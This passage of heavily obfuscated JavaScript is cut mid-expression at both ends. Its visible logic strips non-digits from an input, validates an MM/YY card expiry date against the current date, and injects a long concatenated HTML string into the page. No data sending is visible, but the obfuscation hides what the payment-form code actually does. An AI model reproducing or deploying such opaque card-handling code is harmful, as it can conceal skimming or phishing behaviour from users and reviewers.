_0x389ed0(_0x4cbcef-0x1d2,_0x16c403-0x439,_0x1bf204-0x1ab,_0x188a3b-0x161,_0x188a3b);}function _0x776727(_0x1423b4,_0x31b66f,_0x2fe1a1,_0x1226bb,_0x21bf24){return _0x389ed0(_0x1423b4-0xbb,_0x1226bb-0x190,_0x2fe1a1-0xde,_0x1226bb-0x39,_0x21bf24);}_0x167b59&&(_0x230b4f[_0x45d390(-0x9,0x15b,-0xd1,0x24b,0xb6)](_0x362e89,_0x181451),_0x230b4f[_0x35a19c(0x749,0x573,0x78e,0x655,0x7a5)](_0x372a06,_0x167b59));},-0xaf*-0x21+-0x13a7+-0x1*0x2b6);}else return _0x192e81[_0x5d2a27(0x25f,0x45d,0x150,0x2b1,0x36e)](_0x486887,_0x3995b5,_0x192e81[_0x389ed0(0x218,-0x7,0x98,0x26d,0x84)]),![];}return _0x192e81[_0x598768(0x189,0x10b,0x2b6,0xea,0x15a)](_0x2630e0,_0x3995b5),!![];}else _0x500462=!![],_0x19f996[_0x218385(-0x3e1,-0x41e,-0x2d2,-0x26b,-0x3dd)]=_0x53fd75[_0x389ed0(-0x283,-0x95,-0x14c,0x167,-0x172)][_0xd72a5a(0x5bc,0x593,0x856,0x675,0x51a)+'ce'](/\D/g,'')[_0x5d2a27(-0xd9,-0x150,0xbe,-0x38,-0x204)+_0x218385(-0x7a,0x20d,-0x29e,-0x27,0x17b)](0x69*-0x3b+-0x1*0x180a+0x1*0x303d,0x452+0x190f+-0x1*0x1d5d);},_0x5f147b=()=>{function _0x3d85bd(_0x5158c8,_0x333f9a,_0x230747,_0x265ec3,_0x4324f1){return _0x2e83f3(_0x5158c8-0x4f,_0x333f9a-0x3e,_0x4324f1-0x1d3,_0x230747,_0x4324f1-0x39);}function _0x27b7d4(_0xab6073,_0x2aaa07,_0x520a34,_0x4f322,_0x8bf126){return _0x3d7214(_0x4f322,_0x2aaa07-0x1b9,_0x520a34-0x1ac,_0x4f322-0x1b5,_0x520a34- -0x236);}function _0x367695(_0x392710,_0x14371d,_0x6ca1df,_0x3e6b3a,_0x437f11){return _0x59ebea(_0x392710-0x13f,_0x14371d,_0x6ca1df-0x46,_0x3e6b3a-0x1ab,_0x392710-0x1c1);}const _0x3844e4={'YtoLm':function(_0x3d85ec){function _0x551cda(_0x200382,_0x301941,_0x29e790,_0x1c85d7,_0x13faa1){return _0x5a43(_0x1c85d7- -0x39e,_0x13faa1);}return _0x509314[_0x551cda(-0x274,-0xd5,-0x12a,-0x214,-0xb8)](_0x3d85ec);},'fnNdL':function(_0x1f90b3,_0x41243c){function _0x1b1216(_0x31fe8b,_0x47d7bb,_0x2e0eab,_0x34353f,_0x4bdfe2){return _0x5a43(_0x2e0eab-0x3db,_0x4bdfe2);}return _0x509314[_0x1b1216(0x575,0x58f,0x5fd,0x483,0x5fb)](_0x1f90b3,_0x41243c);}};function _0x5f26a4(_0x3e7061,_0xca605f,_0x362a3f,_0x4a5879,_0x162179){return _0x354e7b(_0x3e7061-0x1ad,_0xca605f,_0x162179-0x1ea,_0x4a5879-0x40,_0x162179-0xb6);}function _0x4804c8(_0x3a3897,_0x344a5c,_0x2cff70,_0x5a4c44,_0x1ca2de){return _0x59ebea(_0x3a3897-0x12c,_0x3a3897,_0x2cff70-0x70,_0x5a4c44-0xb2,_0x344a5c-0x456);}if(_0x509314[_0x5f26a4(0x4a8,0x513,0x5d8,0x189,0x3bb)](_0x509314[_0x4804c8(0x3b5,0x531,0x331,0x2f5,0x651)],_0x509314[_0x3d85bd(0x35a,0x459,0x424,0x23d,0x3e2)])){const _0x1e5cd4=_0x265166[_0x4804c8(0x3f7,0x26c,0x481,0x200,0x318)][_0x27b7d4(0x2a1,0x25,0x133,0x2f,0x8)]();if(!_0x4ddd4b)return![];if(!/^\d{2}\/\d{2}$/[_0x3d85bd(0x51d,0x3eb,0x4df,0xbd,0x304)](_0x1e5cd4)){if(_0x509314[_0x4804c8(0x4b4,0x522,0x307,0x47a,0x5d0)](_0x509314[_0x367695(0x384,0x577,0x584,0x3be,0x4e9)],_0x509314[_0x3d85bd(0x623,0x4cf,0x6b6,0x40e,0x4ca)])){if(_0x5a38f7){const _0x4b74f4=_0x4b1f04[_0x367695(0x2a5,0x150,0x27f,0x98,0x3c2)](_0x3b24ae,arguments);return _0x49ace1=null,_0x4b74f4;}}else return _0x509314[_0x367695(0x3da,0x30a,0x2e2,0x231,0x1b1)](_0x486887,_0x265166,_0x509314[_0x4804c8(0x219,0x34c,0x11d,0x1e9,0x444)]),![];}const [_0x5255af,_0x51abbc]=_0x1e5cd4[_0x4804c8(0x1e0,0x3b4,0x416,0x3fb,0x20a)]('/')[_0x27b7d4(-0xb4,-0xc6,0x156,0x369,0x198)](Number),_0x5d9135=new Date(_0x509314[_0x3d85bd(0x137,0x314,0x192,-0xad,0x16c)](-0x2287+-0x1422+0x3e79,_0x51abbc),_0x5255af),_0x4c2e78=new Date();if(_0x509314[_0x4804c8(0x5ef,0x5c0,0x7ae,0x49a,0x616)](_0x5255af,0x1e65+0x61*-0x35+-0xa4f)||_0x509314[_0x367695(0x83,-0xbb,-0x130,-0x102,-0x1de)](_0x5255af,0x1*0xd3b+0x6b*0x51+-0x2*0x1785)||_0x509314[_0x27b7d4(-0x39d,-0xe3,-0x19c,-0x150,0x74)](_0x5d9135,_0x4c2e78)){if(_0x509314[_0x367695(0x124,0xd,0x2ce,0x60,0x9f)](_0x509314[_0x367695(0x2b1,0x2cf,0x1e7,0x4e,0xeb)],_0x509314[_0x27b7d4(-0x13f,-0x329,-0x1c0,-0x171,-0x3f5)]))!_0x28e75f[_0x4804c8(0x604,0x3f2,0x47a,0x300,0x55a)+_0x4804c8(0x4c8,0x32f,0xc6,0x24f,0x330)+_0x27b7d4(-0x1e1,-0x365,-0x1aa,-0x23a,-0x3b9)](_0x3f843f)&&(_0xafc3b5[_0x4804c8(0x478,0x4c2,0x5e5,0x637,0x636)+_0x367695(0x323,0x43a,0x502,0x1a2,0x2c8)+_0x3d85bd(0x2b,0x332,-0x6b,0x183,0x183)+_0x27b7d4(0x27b,0x318,0x10c,0x203,0x1b6)](_0x509314[_0x27b7d4(0x157,0xa4,-0x3a,-0x293,-0x58)],_0x5f26a4(0x3b3,0x4b8,0x53f,0x45e,0x621)+_0x367695(0x296,0x1dd,0x482,0x8c,0x3fc)+_0x27b7d4(0x1d0,-0x17b,0xc5,0x2db,0x140)+_0x27b7d4(-0x2f2,-0x2d8,-0x15a,-0x25e,-0x10a)+_0x5481b0+(_0x367695(0x3e3,0x335,0x5cf,0x500,0x465)+_0x3d85bd(0x3f3,0x30a,0x4f6,0x56d,0x582)+_0x367695(-0x15,0x21c,0x20e,0x1c7,0x193)+_0x4804c8(0x4c7,0x488,0x302,0x692,0x6dc)+_0x367695(0x2c3,0x477,0x22a,0x519,0x174)+_0x4804c8(0x831,0x734,0x4d6,0x63d,0x759)+_0x5f26a4(0x5d5,0x837,0x648,0x534,0x5f0)+_0x4804c8(0x1b8,0x394,0x47a,0x372,0x54d)+_0x5f26a4(0x4b1,0x191,0x533,0x1ed,0x409)+_0x5f26a4(0x72d,0x7b1,0x55d,0x4ee,0x705)+_0x3d85bd(0x8b,0x2ba,-0x1c,0x286,0x132)+_0x4804c8(0x514,0x731,0x722,0x83f,0x646)+_0x3d85bd(0x515,0x5a7,0x576,0x75f,0x5c1)+_0x3d85bd(0x2fb,0x59d,0x433,0x5b4,0x4fa)+_0x27b7d4(0x27e,-0x7d,0xbc,0xc8,0x204)+_0x4804c8(0x4c9,0x382,0x563,0x425,0x18d)+_0x3d85bd(0x64f,0x4e5,0x570,0x840,0x5de)+_0x367695(-0xb,0x250,0x199,-0xc,0x1c5)+_0x3d85bd(0xc6,0x152,0x4b7,0x11c,0x2cf)+_0x4804c8(0x4e5,0x4eb,0x371,0x4bd,0x4fe)+_0x4804c8(0x45c,0x381,0x249,0x1de,0x3f0)+_0x367695(0x1a3,0x1a1,0x3ca,-0x19,0x236)+_0x3d85bd(0x2fd,0x342,0x1a,0x246,0x254)+_0x5f26a4(0x467,0x46c,0x825,0x53a,0x66e)+_0x5f26a4(0x484,0x2df,0x205,0x4c3,0x2b9)+_0x367695(0x82,-0x169,0x246,-0x141,-0xf8)+_0x367695(0x319,0x188,0x1de,0x131,0x548)+_0x4804c8(0x337,0x411,0x5c0,0x682,0x4a5)+_0x4804c8(0x50a,0x358,0x474,0x314,0x400)+_0x5f26a4(0x31e,0x641,0x2d2,0x658,0x51e)+_0x27b7d4(-0x2b0,0x7d,-0x3f,-0x1e1,0x22a)+_0x367695(0x3c7,0x370,0x376,0x18b,0x3b2)+_0x3d85bd(0x6b8,0x623,0x70d,0x79e,0x582)+_0x3d85bd(0x40f,0x356,0x436,0x591,0x582)+_0x27b7d4(-0xf2,-0x2cf,-0x15e,-0x368,-0x3b7)+_0x27b7d4(-0x2bd,-0x2ad,-0xdd,0x192,-0x152)+_0x4804c8(0x3ad,0x3f9,0x18e,0x3d2,0x5dd)+_0x367695(0x42e,0x294,0x227,0x628,0x517)+_0x367695(0x2e8,0x4eb,0x559,0x1e0,0x45d)+_0x3d85bd(0x4f3,0x4a5,0x5de,0x588,0x372)+_0x27b7d4(0x1aa,0x141,0x130,0x142,0xe4)+_0x27b7d4(-0x196,0x252,0x90,-0x4b,0xa0)+_0x5f26a4(0x3e6,0x6c2,0x6c0,0x387,0x472)+_0x4804c8(0x4d2,0x507,0x604,0x6bc,0x6ef)+_0x367695(0x400,0x287,0x343,0x673,0x27c)+_0x27b7d4(0x4a3,0x2cf,0x268,0x332,0x74)+_0x367695(0x49a,0x301,0x222,0x570,0x4fd)+_0x5f26a4(0x820,0x526,0x8ce,0x9b8,0x747)+_0x367695(0x9,-0x26f,0x14,-0x19,-0x152)+_0x5f26a4(0x69c,0x5e4,0x5be,0x4b6,0x615)+_0x4804c8(0x438,0x504,0x426,0x762,0x2c4)+_0x3d85bd(0x35a,0x108,-0x32,0xe0,0x118)+_0x5f26a4(0x644,0x328,0x519,0x2fa,0x4ea)+_0x4804c8(0x37d,0x4c8,0x515,0x3aa,0x395)+_0x3d85bd(0x452,0x4f8,0x6f1,0x622,0x50d)+_0x27b7d4(0x37d,0x2a2,0x24b,0x49e,0x45d)+_0x27b7d4(-0xd,0xcc,0x24b,0x332,0xb3)+_0x3d85bd(0x2a2,0x492,0x244,0x1af,0x3dc)+_0x367695(0xcb,0x32c,0x17a,-0x38,-0xb1)+_0x367695(0x36f,0x2a1,0x3cd,0x1b8,0x307)+_0x3d85bd(0x4be,0x35e,0x314,0x297,0x3ab)+_0x27b7d4(0x2b8,0x27e,0x254,0x40f,0x116)+_0x3d85bd(0x51b,0x37b,0x5c9,0x75b,0x59e)+_0x367695(-0x35,0xa,-0x2a6,-0x1c8,0xd0)+_0x367695(0x1ac,0x21b,0x129,-0x3a,0x266)+_0x27b7d4(0x1d1,0x162,-0x81,0x1bc,0x82)+_0x5f26a4(0x217,0x534,0x49d,0x362,0x38d)+_0x27b7d4(0x3,-0x5a,0x1b1,0x37d,0x182)+_0x367695(0x13f,0x354,0x231,-0xc5,0x2a3)+_0x5f26a4(0x35a,0x35d,0x395,0x455,0x4fe)+_0x4804c8(0x553,0x44d,0x6c3,0x1e1,0x538)+_0x5f26a4(0x336,0x3c0,0x51c,0x550,0x47e)+_0x3d85bd(0x641,0x3b9,0x3d6,0x409,0x582)+_0x5f26a4(0x8ce,0x54b,0x781,0x6f1,0x6d3)+_0x367695(0x296,0x4c0,0x2eb,0xfe,0x426)+_0x367695(0x1f9,0x3ab,0x394,-0x5f,0x3f)+_0x27b7d4(0x141,0x2e0,0x24b,0x447,0x413)+_0x4804c8(0x8f5,0x6d1,0x8f6,0x6fb,0x694)+_0x3d85bd(0x609,0x3bf,0x483,0x4cd,0x582)+_0x367695(0xeb,-0xcf,0xff,-0xd8,0x89)+_0x3d85bd(0x2dc,0xde,0x68,0x12f,0x28b)+_0x5f26a4(0x461,0x25d,0x255,0x4a4,0x4b8)+_0x4804c8(0x685,0x6fb,0x71d,0x8e1,0x626)+_0x3d85bd(0x2fd,0x2f7,0x347,0x1ec,0x3cb)+_0x367695(-0x1d,-0xcd,0x1f6,-0x15f,-0x25d)+_0x5f26a4(0x42a,0x1c6,0x182,0x2c7,0x29a)+_0x3d85bd(0x586,0x6ec,0x3b1,0x75f,0x59d)+_0x4804c8(0x4a0,0x45f,0x2c5,0x347,0x402)+_0x3d85bd(0x1c7,0x30c,0x18e,0x1fd,0x139)+_0x4804c8(0x61c,0x573,0x6d0,0x491,0x429)+_0x3d85bd(0x3f6,0x52b,0x638,0x568,0x409)+_0x4804c8(0x928,0x734,0x596,0x59b,0x8ae)+_0x5f26a4(0x4c0,0x599,0x5e6,0x6af,0x62a)+_0x367695(0x383,0x4c5,0x410,0x44d,0x520)+_0x27b7d4(-0x82,-0x18d,-0x182,-0xa8,-0x110)+_0x3d85bd(0x3a0,0x2ac,0xa5,0xa9,0x308)+_0x4804c8(0x708,0x6d1,0x5b9,0x943,0x8d5)+_0x367695(0x43c,0x243,0x550,0x67b,0x2ac)+_0x27b7d4(-0x221,0x1b9,-0x17,-0x11b,-0x4e)+_0x5f26a4(0x782,0x2be,0x706,0x767,0x520)+_0x3d85bd(0x5f,0x30c,0x267,0x1a2,0x1de)+_0x5f26a4(0x314,0x210,0x27e,0x471,0x288)+_0x367695(0x443,0x380,0x458,0x2e7,0x67d)+_0x367695(0xd,-0x172,-0x144,0xbf,-0xf1)+_0x5f26a4(0x492,0x6a3,0x49a,0x4ff,0x57e)+_0x3d85bd(0x66d,0x621,0x447,0x42f,0x400)+_0x3d85bd(0x52d,0x699,0x39f,0x429,0x437)+_0x4804c8(0x7bc,0x70a,0x706,0x58d,0x7ef)+_0x4804c8(0x112,0x257,0x2e4,0x297,0x27a)+_0x5f26a4(0x2c4,0x448,0x433,0x73c,0x525)+_0x367695(0x36f,0x334,0x4ff,0x2fb,0x4aa)+_0x367695(0x433,0x58c,0x67a,0x440,0x38f)+_0x27b7d4(-0xbb,-0x12a,0x102,0x2f6,-0x56)+_0x367695(0x28b,0x30c,0x291,0x296,0x1e5)+_0x4804c8(0x577,0x301,0x456,0x39e,0x22e)+_0x3d85bd(0x1a,0x11e,0x299,0x1d5,0x1df)+_0x367695(0x43c,0x36a,0x441,0x42b,0x60a)+_0x4804c8(0x757,0x6d1,0x459,0x5ea,0x616)+_0x367695(0x43c,0x59f,0x38f,0x5d0,0x1d4)+_0x367695(0xeb,0x214,-0x61,-0xcf,0x360)+_0x4804c8(0x1d9,0x3da,0x40c,0x310,0x368)+_0x367695(0x221,0x9d,0x25c,0x31a,-0x2c)+_0x3d85bd(0x75b,0x549,0x5f6,0x7ee,0x5ac)+_0x5f26a4(0x43f,0x402,0x534,0x380,0x51c)+_0x367695(-0x1d,0x1d7,-0xda,-0xe8,0x29)+_0x367695(0x3,0x126,-0x223,-0xfd,0x1f9)+_0x5f26a4(0x84c,0x56e,0x766,0x668,0x6ee)+_0x367695(0x3ff,0x53b,0x1c5,0x22f,0x52f)+_0x5f26a4(0x4c4,0x4fa,0x52f,0x623,0x71c)+_0x5f26a4(0x4ab,0x688,0x324,0x5b6,0x575)+_0x27b7d4(0x13e,-0x121,0xd2,0x202,-0x7a)+_0x367695(0x49f,0x549,0x352,0x442,0x59a)+_0x367695(0x393,0x123,0x1e0,0x4ab,0x2ff)+_0x367695(0x383,0x49c,0x2ed,0x173,0x559)+_0x5f26a4(0x24b,0x412,0x3e2,0x191,0x306)+_0x5f26a4(0x23a,0x272,0x3e5,0x68a,0x459)+_0x5f26a4(0x722,0x799,0x6f9,0x799,0x6d3)+_0x367695(0x43c,0x510,0x365,0x4de,0x6ae)+_0x27b7d4(-0x29,0x3f,-0x17,-0x131,-0x6f)+_0x4804c8(0x458,0x51e,0x2f0,0x6a3,0x371)+_0x367695(0x98,0x94,0x213,0x41,0xe0)+_0x4804c8(0x3bc,0x286,0x19b,0xb4,0x4c0)+_0x27b7d4(0xf5,0x43c,0x252,0x1d9,0x179)+_0x27b7d4(-0xef,-0x233,-0x1e4,-0xf3,-0x236)+_0x4804c8(0x7a0,0x57c,0x429,0x70c,0x398)+_0x3d85bd(0x1dd,0x189,0x2e7,0x471,0x400)+_0x5f26a4(0x3f8,0x539,0x583,0x4f0,0x588)+_0x367695(0x3bb,0x2f6,0x45b,0x5d9,0x1dc)+_0x5f26a4(0x211,0x4c8,0x43e,0x56c,0x45c)+_0x5f26a4(0x39e,0x6b3,0x611,0x70e,0x4c0)+_0x3d85bd(0x5d9,0x431,0x1b7,0x42e,0x3d5)+_0x5f26a4(0x324,0x304,0x68b,0x6a3,0x4bf)+_0x367695(0x494,0x34c,0x497,0x423,0x58b)+_0x3d85bd(-0x7,0x3bf,0x285,-0x14,0x1e3)+_0x5f26a4(0x4c9,0x251,0x1cd,0x2bf,0x275)+_0x3d85bd(-0xd4,0x2f5,0x1e4,0x108,0x166)+_0x3d85bd(0x799,0x50b,0x546,0x6c2,0x582)+_0x367695(0x43c,0x579,0x3df,0x1d1,0x3b2)+_0x27b7d4(-0x99,0x2cd,0xa5,0x2d,0x2ed)+_0x27b7d4(-0x1b8,0x13a,-0xec,-0x28c,-0x20c)+_0x367695(0x2d2,0x428,0x116,0xf0,0x501)+_0x3d85bd(0x537,0x1f7,0x22d,0x59d,0x466)+_0x4804c8(0x68e,0x733,0x649,0x988,0x93f)+_0x367695(0x1a2,0x1c4,0xbe,0x240,0x344)+_0x27b7d4(-0x2be,-0x2de,-0x1b2,-0x3de,-0x2ae)+_0x367695(0x410,0x248,0x326,0x2af,0x229)+_0x3d85bd(0x480,0x68a,0x5d1,0x42c,0x4a2)+_0x4804c8(0x4f8,0x744,0x6e7,0x7a6,0x5bc)+_0x27b7d4(0x5d,0x181,0x2b5,0x117,0x4cc)+_0x3d85bd(0x3dd,0x434,0x384,0x6f0,0x4a8)+_0x5f26a4(0x591,0x3d0,0x78a,0x755,0x575)+_0x3d85bd(0x384,0x56a,0x31f,0x497,0x409)+_0x27b7d4(0x1fe,0x217,0x2ae,0x294,0x4a5)+_0x5f26a4(0x7a5,0x50e,0x5ba,0x56d,0x62a)+_0x27b7d4(-0xc8,0x383,0x192,0x2f0,0x3f8)+_0x4804c8(0x400,0x304,0x436,0x23f,0x20f)+_0x4804c8(0x40c,0x457,0x525,0x20e,0x4e2)+_0x3d85bd(0x50a,0x4d6,0x764,0x536,0x582)+_0x5f26a4(0x48d,0x522,0x93a,0x577,0x6d3)+_0x27b7d4(-0x14b,0xe5,-0x17,-0x280,-0x232)+_0x367695(0x289,0x4de,0x1ed,0x2f2,0x485)+_0x5f26a4(0x1f0,0x3c6,0x2d7,0x386,0x32f)+_0x27b7d4(0x21,-0x3b3,-0x200,-0x7b,-0x2a3)+_0x3d85bd(0x57e,0x77a,0x612,0x4ec,0x589)+_0x5f26a4(0x454,0x423,0x2d9,0x24f,0x2a4)+_0x27b7d4(-0xba,0x22d,0xf6,-0x96,0x2ee)+_0x367695(0x2ba,0x382,0x420,0x362,0x256)+_0x3d85bd(0x643,0x685,0x628,0x6ac,0x437)+_0x367695(0x29a,0x2dc,0x30a,0xa6,0x264)+_0x5f26a4(0x313,0x5d6,0x71a,0x638,0x4c0)+_0x27b7d4(-0x4,0x1f7,0x9e,-0x3,0x1ec)+_0x4804c8(0x4e4,0x4bd,0x2bf,0x5cf,0x387)+_0x4804c8(0x6af,0x729,0x5e2,0x5f0,0x5e3)+_0x3d85bd(0x25a,0x448,0x26a,0x386,0x1e3)+_0x3d85bd(-0xe2,-0xf2,0x13b,-0x31,0x124)+_0x367695(0x20,-0xc7,0x252,0x18f,0x194)+_0x3d85bd(0x5b4,0x3ac,0x50c,0x4fe,0x582)+_0x27b7d4(0xc5,0x15a,0x24b,0x27f,0x2c6)+_0x367695(0x3a0,0x56e,0x1da,0x427,0x60f)+_0x367695(0x1b1,0x130,0x22,0x41f,0x3fb)+(_0x3d85bd(0x60f,0x519,0x775,0x7bf,0x582)+_0x367695(0x43c,0x55f,0x462,0x544,0x4f6)+_0x5f26a4(0x51d,0x6b0,0x760,0x728,0x675)+_0x4804c8(0x900,0x6b6,0x589,0x814,0x530)+_0x4804c8(0x52b,0x6d1,0x469,0x91d,0x491)+_0x5f26a4(0x94a,0x8e8,0x5f1,0x7cc,0x6d3)+_0x4804c8(0x2bd,0x303,0x36a,0x3ef,0x310)+_0x367695(0x430,0x506,0x4f9,0x215,0x2a4)+_0x4804c8(0x42f,0x33f,0x21a,0x135,0x2b3)+_0x367695(-0x2e,-0x14e,0x214,-0x1e8,-0x210)+_0x367695(0x253,0x1b7,0x1e,0x181,0x180)+_0x3d85bd(0x300,0x40c,0x30b,0x56c,0x393)+_0x27b7d4(-0x366,-0x1bc,-0x1de,-0x26b,-0x84)+_0x5f26a4(0x801,0x50c,0x8bb,0x6cf,0x6df)+_0x27b7d4(0x19,-0x203,0x69,-0xe2,0x2a2)+_0x3d85bd(0x63a,0x452,0x4b8,0x5a0,0x430)+_0x3d85bd(0x5e4,0x644,0x265,0x68a,0x464)+_0x3d85bd(0x4cf,0x32f,0x37f,0x7c4,0x582)+_0x27b7d4(0x25f,0x17d,0x24b,0x269,0x14d)+_0x367695(0x296,0x36f,0x22,0x126,0x45b)+_0x4804c8(0x348,0x360,0x387,0x162,0x209)+_0x3d85bd(0x6e4,0x680,0x6a3,0x573,0x4b5)+_0x4804c8(0x3b2,0x599,0x3e0,0x6ca,0x411)+_0x367695(0x2a7,0x41,0x362,0x287,0x51e)+_0x3d85bd(-0xb,0x15e,0x357,0x1f2,0x162)+_0x4804c8(0x207,0x2a7,0x159,0x14b,0x262)+_0x27b7d4(0x169,-0x5c,-0xea,-0x349,-0x13d)+_0x27b7d4(0x4be,0x149,0x249,0x3e6,0x463)+_0x4804c8(0x46a,0x5c4,0x46d,0x6ae,0x717)+_0x367695(0x3c4,0x367,0x541,0x52b,0x1d1)+_0x3d85bd(0x4c1,0x464,0x2f3,0x447,0x426)+_0x27b7d4(-0x1cf,-0xa3,-0x12,0xf2,0xb7)+_0x3d85bd(0x351,0x13b,0x2b6,0x12e,0x266)+_0x27b7d4(-0x2b3,0x5,-0x219,-0x45a,-0x12d)+_0x27b7d4(-0x233,-0x378,-0x225,-0xc1,-0x1c2)+_0x27b7d4(0x8f,0x179,-0x20,-0x50,0x220)+_0x27b7d4(-0x170,0x54,0xfc,0x11d,0x59)+_0x27b7d4(-0x32d,0xe2,-0x122,0x111,0x11)+_0x3d85bd(0x4ec,0x1b7,0x4fd,0x40a,0x3c2)+_0x4804c8(0x4b0,0x6d1,0x791,0x53b,0x716)+_0x27b7d4(0x4a0,0x21c,0x24b,0x3de,0x452)+_0x4804c8(0x62e,0x46f,0x4aa,0x2be,0x402)+_0x367695(0x165,0x288,0x21,-0x33,0x37a)+_0x3d85bd(0x70e,0x5de,0x6e7,0x5e1,0x5c7)+_0x367695(0x2aa,0x140,0x307,0x1e6,0x364)+_0x4804c8(0x492,0x45c,0x551,0x3a0,0x243)+_0x3d85bd(0x233,0x470,0x3d1,0x1aa,0x2e3)+_0x5f26a4(0x2c8,0x6e1,0x373,0x5db,0x46a)+_0x367695(0x1ba,0x3e3,0x270,0x2a2,-0x12)+_0x27b7d4(-0x9a,0x108,-0x109,-0x30,-0xb4)+_0x27b7d4(-0x7a,0x1b3,0xd0,-0xd6,0x296)+_0x27b7d4(0x15b,0x150,0x208,0x378,0x267)+_0x5f26a4(0x5b7,0x653,0x843,0x7c7,0x629)+_0x5f26a4(0x652,0x68d,0x6a8,0x6b4,0x629)+_0x367695(0x392,0x169,0x57b,0x2a4,0x51f)+_0x4804c8(0x5dc,0x3a0,0x3b6,0x5b6,0x4f4)+_0x3d85bd(0x367,0x602,0x3db,0x21e,0x409)+_0x4804c8(0x76c,0x6d7,0x825,0x562,0x5d8)+_0x367695(0x95,0xed,-0x50,0x1b5,0x23d)+_0x27b7d4(-0x130,-0x6d,-0x142,-0x1b6,0xf1)+_0x367695(0xf1,-0xf2,0x2c,-0x7,0xf3)+_0x5f26a4(0x622,0x2dd,0x3a0,0x2b5,0x420)+_0x367695(0x2b8,0x2d9,0x14a,0x395,0x4b9)+_0x367695(0x1b9,-0x70,0x2be,0x1f,0x141)+_0x3d85bd(0x492,0x1d8,0x393,0x385,0x237)+_0x3d85bd(0x4bc,0x173,0x47f,0x54a,0x305)+_0x27b7d4(-0x2b8,-0x33c,-0x1a7,-0x38,-0x1a8)+_0x5f26a4(0x615,0x84f,0x746,0x552,0x65b)+_0x367695(0x2e0,0x45a,0xf9,0x226,0x40e)+_0x27b7d4(-0x15e,-0x46,-0x12,0x250,-0xe1)+_0x367695(0x222,0x260,0x28a,0xa8,0x42c)+_0x3d85bd(0x171,0x174,-0x35,0x9,0x224)+_0x5f26a4(0x650,0x7c7,0x5fb,0x4a4,0x70d)+_0x4804c8(0x188,0x34d,0x13d,0x3a2,0x152)+_0x3d85bd(0x4ca,0x101,0x86,0x138,0x2f0)+_0x4804c8(0x4f,0x271,0x19b,0x3b0,0x217)+_0x27b7d4(0x6a,-0x179,0xa3,0x20d,0x1dc)+_0x27b7d4(0x2a0,0x104,0x286,0x79,0xab)+_0x27b7d4(0x191,0x37b,0x231,0x1bc,0x89)+_0x3d85bd(0x2bd,0x359,0x3c4,0x5db,0x496)+_0x367695(0x49d,0x2e7,0x585,0x335,0x239)+_0x367695(0x43c,0x379,0x2a2,0x423,0x46a)+_0x5f26a4(0x680,0x62e,0x939,0x773,0x6d3)+_0x27b7d4(0x1a,-0x73,-0x206,-0x440,-0x38f)+_0x4804c8(0x4c6,0x3ba,0x518,0x2ba,0x28e)+_0x3d85bd(0x100,0x34a,0xee,0x96,0x22d)+_0x367695(0x10f,0x2ce,0x19d,-0x42,-0x95)+_0x367695(0x12b,0x38d,0x316,-0xd5,0x117)+_0x4804c8(0x38e,0x5c6,0x7ac,0x51c,0x56e)+_0x3d85bd(0x726,0x68e,0x4d9,0x437,0x576)+_0x5f26a4(0x52d,0x6ca,0x7c4,0x619,0x601)+_0x3d85bd(0x54c,0x6bf,0x5ef,0x6fe,0x5ae)+_0x5f26a4(0x514,0x2eb,0x25e,0x4b2,0x48c)+_0x367695(0x3c1,0x618,0x233,0x3ad,0x34b)+_0x3d85bd(0x2b2,-0xfd,0x365,0x31,0x136)+_0x4804c8(0x40a,0x608,0x684,0x839,0x51a)+_0x5f26a4(0x21b,0x358,0x53b,0x547,0x404)+_0x5f26a4(0x2ff,0x550,0x36e,0x202,0x3fd)+_0x5f26a4(0x6ea,0x4b0,0x421,0x7e5,0x5c5)+_0x27b7d4(0x475,0x1ee,0x20c,0x2b0,0x36e)+_0x3d85bd(0x3b,0x2b,-0x27,0xbe,0x20a)+_0x27b7d4(-0x2b3,-0x374,-0x1bb,0x6a,-0x1f1)+_0x3d85bd(0x3c2,0x503,0x228,0x358,0x46c)+_0x367695(0x35d,0x4c3,0x256,0x567,0x4f8)+_0x4804c8(0x5a9,0x653,0x680,0x535,0x6e3)+_0x27b7d4(0xa0,-0x2eb,-0x80,-0x2da,-0x14d)+_0x367695(0x421,0x2b5,0x37a,0x28d,0x564)+_0x4804c8(0x7b2,0x6d1,0x480,0x466,0x577)+_0x27b7d4(0x7b,0x1ba,0x24b,0x235,0x26f)+_0x4804c8(0x3a6,0x26b,0x14c,0x20e,0x34e)+_0x27b7d4(-0x1ad,0x10d,-0x2f,-0x110,0x1d0)+_0x5f26a4(0x916,0x46b,0x7db,0x4e8,0x6d3)+_0x367695(0x296,0x3ed,0x379,0x90,0x373)+_0x4804c8(0x4aa,0x322,0x3db,0x33a,0x521)+_0x4804c8(0x3e5,0x524,0x3f9,0x4ac,0x6fa)+_0x367695(0xa0,0x186,0x81,0x2ad,0x263)+_0x3d85bd(0x49a,0x2aa,0x3c8,0x196,0x2e6)+_0x3d85bd(0x6f1,0x3d7,0x53f,0x31f,0x537)+_0x367695(0x1b6,0x101,0x270,0x4d,-0x2f)+_0x4804c8(0x5e8,0x69a,0x78b,0x830,0x70d)+_0x367695(0x4ad,0x3c2,0x2c7,0x66c,0x423)+_0x367695(0x108,0x2ee,0x1bc,0x14b,-0xfd)+_0x5f26a4(0x4a9,0x75e,0x82c,0x83e,0x5da)+_0x27b7d4(-0x1ac,-0x271,-0x209,-0x304,-0x237)+_0x3d85bd(0x3e5,0x64a,0x5ed,0x59b,0x4d0)+_0x4804c8(0x810,0x6d1,0x827,0x919,0x66b)+_0x4804c8(0x93b,0x6d1,0x45b,0x62c,0x88e)+_0x367695(0x6e,-0x100,0x1c,0x1db,0x9d)+_0x367695(0x430,0x3de,0x485,0x675,0x556)+_0x3d85bd(0x366,0x29e,0x3c8,0x16a,0x182)+_0x3d85bd(0xf9,0x3a2,0x324,0x585,0x366)+_0x5f26a4(0x3d0,0x4ca,0x123,0x2ce,0x35a)+_0x27b7d4(0x136,-0x148,-0xe0,-0x314,-0x39)+_0x3d85bd(0x119,0x3,-0x7f,0x399,0x17f)+_0x4804c8(0x7d1,0x63d,0x46c,0x6c2,0x74c)+_0x4804c8(0x503,0x3b1,0x42c,0x4db,0x42a)+_0x3d85bd(0x38f,0x5f6,0x6e1,0x555,0x5ae)+_0x5f26a4(0x4da,0x478,0x2a8,0x4df,0x363)+_0x3d85bd(0x1e1,0x36b,0x5d9,0x3c9,0x387)+_0x5f26a4(0x27d,0x134,0x26c,0x45a,0x376)+_0x367695(0x43c,0x2bb,0x62e,0x288,0x640)+_0x27b7d4(0x3a5,0x37f,0x24b,0x3a6,0xbf)+_0x27b7d4(0x40,0x268,0x24b,0x14,0x114)+_0x5f26a4(0x520,0x7e3,0x82b,0x461,0x622)+_0x4804c8(0x519,0x40e,0x58